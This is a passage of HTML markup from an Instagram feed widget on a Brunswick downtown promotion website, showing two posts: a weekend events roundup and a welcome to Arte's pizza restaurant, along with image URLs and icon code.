        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-iad3-1.cdninstagram.com/v/t51.82787-15/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=mG8_f28LGDIQ7kNvwHhQ0Zs&#038;_nc_oc=AdlNLf6wVNxnpMk_4CgxRgf3EAv9HIdD3YYVRwuBEuZNGcKHrvZO5Z_V1AbCMyg9wYCRI87HdG02t6qreXpQ1Ll_&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&#038;oh=00_AfrUPuXvPKh9bdvSBNWxpquc8vdlMaS2RPFHhZue3u8pZA&#038;oe=69777533" data-lightbox-sbi="" data-title="It’s almost the weekend, Brunswick! 🎉&lt;br&gt;
&lt;br&gt;
Here’s your Weekend Breakdown with all the can’t-miss events, specials, and happenings around downtown.&lt;br&gt;
&lt;br&gt;
Tag your plans partner and let’s make it a good one! 👇&lt;br&gt;
#WeekendBreakdown #DiscoverBrunswick" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=mG8_f28LGDIQ7kNvwHhQ0Zs&amp;_nc_oc=AdlNLf6wVNxnpMk_4CgxRgf3EAv9HIdD3YYVRwuBEuZNGcKHrvZO5Z_V1AbCMyg9wYCRI87HdG02t6qreXpQ1Ll_&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfrUPuXvPKh9bdvSBNWxpquc8vdlMaS2RPFHhZue3u8pZA&amp;oe=69777533&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/610681869_18427623184116844_2755241413981629789_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=bIMb1PBuuSoQ7kNvwHCN2xX&amp;_nc_oc=Adn4eaGMFopnsRx_c8Yg8SxuHVi106IhkUrwr8RLwyTEPsmvRdO_W_If7ygA7p7RplRYmcQ2eHMLU1Ft4eq8mIA9&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfrL5szJZSzgLKLH8nIY-PT4WsGdDRjy4npp-JHtatj9pw&amp;oe=6977A0C3&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/610828389_18427623181116844_5476818204745301605_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MWqDy-CCwJoQ7kNvwGNW_Xg&amp;_nc_oc=AdlM0zPZvBxigFjEW0upX34ncTcjAiwdunmcw9RfmBqrNUyE-if1mtVc7Jpxh11OwKH95LTREdqFYcVtrJqHguLg&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfqmVeRzLelQn85VJqOumiYW2AribTXkejX03IEVfUbQWA&amp;oe=6977799E&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/612033714_18427623178116844_2941735481614261202_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=hR66YK5TfMcQ7kNvwH8SNR1&amp;_nc_oc=Adle7anQgQIA4bz00ekHnhS2nW8G-HBme12wil5812sCZfD5cRvl_HpsW3tYrvPBneMQmC-ByNmulArRNR7t632e&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfpMXqf5jJJaJ5etdFdgQEfV1OhA1fiDMx6ljw53jPhl9w&amp;oe=69777D53&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/611675796_18427623169116844_4866333025823743640_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=t4Vsq1C6o7kQ7kNvwGphHsZ&amp;_nc_oc=AdmfRjPFLX4tkyIymeNN0sipUZqGJWYrkwTCbuTk-AKNXNnoxBAcM9w6xoyI_Scny01VRptTj_8-Ek96gDezxLrq&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfoN7YtgigyJC2sc91YZHpisHzZaPDPAMJtrGqOKoR7u8g&amp;oe=6977999F&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18078614630348911" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DTQdKE3DrJc/" data-avatar="https://scontent-iad3-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQHj9N6nJMBew6NfQSevFL5HSIOuyirw51ZgzA-8Au4xBlCDHWQYXGR-ABEkRhEyepqGiMWgKk6mjg&amp;oh=00_AfqKbLavq-y4I00ayxscwSvMDaGXQ1PiV7AhkVV8SPwq2Q&amp;oe=6977AA93" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DTQdKE3DrJc/" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.82787-15/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=mG8_f28LGDIQ7kNvwHhQ0Zs&#038;_nc_oc=AdlNLf6wVNxnpMk_4CgxRgf3EAv9HIdD3YYVRwuBEuZNGcKHrvZO5Z_V1AbCMyg9wYCRI87HdG02t6qreXpQ1Ll_&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&#038;oh=00_AfrUPuXvPKh9bdvSBNWxpquc8vdlMaS2RPFHhZue3u8pZA&#038;oe=69777533" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=mG8_f28LGDIQ7kNvwHhQ0Zs&amp;_nc_oc=AdlNLf6wVNxnpMk_4CgxRgf3EAv9HIdD3YYVRwuBEuZNGcKHrvZO5Z_V1AbCMyg9wYCRI87HdG02t6qreXpQ1Ll_&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfrUPuXvPKh9bdvSBNWxpquc8vdlMaS2RPFHhZue3u8pZA&amp;oe=69777533&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=mG8_f28LGDIQ7kNvwHhQ0Zs&amp;_nc_oc=AdlNLf6wVNxnpMk_4CgxRgf3EAv9HIdD3YYVRwuBEuZNGcKHrvZO5Z_V1AbCMyg9wYCRI87HdG02t6qreXpQ1Ll_&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfrUPuXvPKh9bdvSBNWxpquc8vdlMaS2RPFHhZue3u8pZA&amp;oe=69777533&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=mG8_f28LGDIQ7kNvwHhQ0Zs&amp;_nc_oc=AdlNLf6wVNxnpMk_4CgxRgf3EAv9HIdD3YYVRwuBEuZNGcKHrvZO5Z_V1AbCMyg9wYCRI87HdG02t6qreXpQ1Ll_&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfrUPuXvPKh9bdvSBNWxpquc8vdlMaS2RPFHhZue3u8pZA&amp;oe=69777533&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=mG8_f28LGDIQ7kNvwHhQ0Zs&amp;_nc_oc=AdlNLf6wVNxnpMk_4CgxRgf3EAv9HIdD3YYVRwuBEuZNGcKHrvZO5Z_V1AbCMyg9wYCRI87HdG02t6qreXpQ1Ll_&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfrUPuXvPKh9bdvSBNWxpquc8vdlMaS2RPFHhZue3u8pZA&amp;oe=69777533&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="It’s almost the weekend, Brunswick! 🎉

Here’s your Weekend Breakdown with all the can’t-miss events, specials, and happenings around downtown.

Tag your plans partner and let’s make it a good one! 👇
#WeekendBreakdown #DiscoverBrunswick">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        61    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        2    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18083312702143755" data-date="1767462170" data-numcomments="5">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🍕Welcome to the Main Street Alliance, @artepizzabrunswick <br><br>A true downtown staple, Arte’s has been serving up handcrafted pizza and Italian favorites in downtown Brunswick for almost 19 YEARS this July! <br><br>🎉 Anniversary celebration details coming soon— stay tuned!</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DTDqysmjvCi/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 3                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-iad3-2.cdninstagram.com/v/t51.82787-15/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=yt1HokBsJ_4Q7kNvwG9CROe&#038;_nc_oc=AdnjJDkDyrJOX7a4U_rpUsarPk3wDmRDXWILogxCDXiuXlDJiOHGU0vdZqrFHddsNGtnCJDbRnT9m2ELulheTVM0&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&#038;oh=00_AfrzpqNY-9vYgENkHcNdUKZxjX23_hAKzskfz_gZQjfSCg&#038;oe=69778BCF" data-lightbox-sbi="" data-title="🍕Welcome to the Main Street Alliance, @artepizzabrunswick &lt;br&gt;
&lt;br&gt;
A true downtown staple, Arte’s has been serving up handcrafted pizza and Italian favorites in downtown Brunswick for almost 19 YEARS this July! &lt;br&gt;
&lt;br&gt;
🎉 Anniversary celebration details coming soon— stay tuned!" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yt1HokBsJ_4Q7kNvwG9CROe&amp;_nc_oc=AdnjJDkDyrJOX7a4U_rpUsarPk3wDmRDXWILogxCDXiuXlDJiOHGU0vdZqrFHddsNGtnCJDbRnT9m2ELulheTVM0&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfrzpqNY-9vYgENkHcNdUKZxjX23_hAKzskfz_gZQjfSCg&amp;oe=69778BCF&quot;},{&quot;type&quot;:&quot;video&quot;,&quot;media&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/o1\/v\/t16\/f2\/m84\/AQMlN41BVDuzz4i0L5IM7ZW3Yk-3-HaCNbQEDiO4WBUtJQuqDbAnaFIIEe4R7cFtt93toWmmOmDskULPVGhxdVlbqA3Qd2YvFMrU7_4.mp4?_nc_cat=105&amp;_nc_sid=5e9851&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;_nc_ohc=tq4m6J9srUEQ7kNvwHH7Oxm&amp;efg=[base64]%3D%3D&amp;ccb=17-1&amp;vs=fe5b8cc28c3470be&amp;_nc_vs=[base64]&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;edm=ANo9K5cEAAAA&amp;_nc_zt=28&amp;_nc_tpa=Q5bMBQHtrdM0Uq5PKdN_3_NyxecPEaiXcqQ1iWK3DZhgHr2OKgOfv_M0-LSfYJ7sKGFeDzCqOeCWDyVMOw&amp;oh=00_AfrAnViAILZR3idqJ2uBoRWU-pwQ66ciUU_L6mvsPpKB2A&amp;oe=6973B0DF&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18083312702143755" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DTDqysmjvCi/" data-avatar="https://scontent-iad3-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQHj9N6nJMBew6NfQSevFL5HSIOuyirw51ZgzA-8Au4xBlCDHWQYXGR-ABEkRhEyepqGiMWgKk6mjg&amp;oh=00_AfqKbLavq-y4I00ayxscwSvMDaGXQ1PiV7AhkVV8SPwq2Q&amp;oe=6977AA93" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DTDqysmjvCi/" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.82787-15/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=yt1HokBsJ_4Q7kNvwG9CROe&#038;_nc_oc=AdnjJDkDyrJOX7a4U_rpUsarPk3wDmRDXWILogxCDXiuXlDJiOHGU0vdZqrFHddsNGtnCJDbRnT9m2ELulheTVM0&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&#038;oh=00_AfrzpqNY-9vYgENkHcNdUKZxjX23_hAKzskfz_gZQjfSCg&#038;oe=69778BCF" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yt1HokBsJ_4Q7kNvwG9CROe&amp;_nc_oc=AdnjJDkDyrJOX7a4U_rpUsarPk3wDmRDXWILogxCDXiuXlDJiOHGU0vdZqrFHddsNGtnCJDbRnT9m2ELulheTVM0&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfrzpqNY-9vYgENkHcNdUKZxjX23_hAKzskfz_gZQjfSCg&amp;oe=69778BCF&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yt1HokBsJ_4Q7kNvwG9CROe&amp;_nc_oc=AdnjJDkDyrJOX7a4U_rpUsarPk3wDmRDXWILogxCDXiuXlDJiOHGU0vdZqrFHddsNGtnCJDbRnT9m2ELulheTVM0&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfrzpqNY-9vYgENkHcNdUKZxjX23_hAKzskfz_gZQjfSCg&amp;oe=69778BCF&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yt1HokBsJ_4Q7kNvwG9CROe&amp;_nc_oc=AdnjJDkDyrJOX7a4U_rpUsarPk3wDmRDXWILogxCDXiuXlDJiOHGU0vdZqrFHddsNGtnCJDbRnT9m2ELulheTVM0&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfrzpqNY-9vYgENkHcNdUKZxjX23_hAKzskfz_gZQjfSCg&amp;oe=69778BCF&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yt1HokBsJ_4Q7kNvwG9CROe&amp;_nc_oc=AdnjJDkDyrJOX7a4U_rpUsarPk3wDmRDXWILogxCDXiuXlDJiOHGU0vdZqrFHddsNGtnCJDbRnT9m2ELulheTVM0&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfrzpqNY-9vYgENkHcNdUKZxjX23_hAKzskfz_gZQjfSCg&amp;oe=69778BCF&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🍕Welcome to the Main Street Alliance, @artepizzabrunswick 

A true downtown staple, Arte’s has been serving up handcrafted pizza and Italian favorites in downtown Brunswick for almost 19 YEARS this July! 

🎉 Anniversary celebration details coming soon— stay tuned!">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
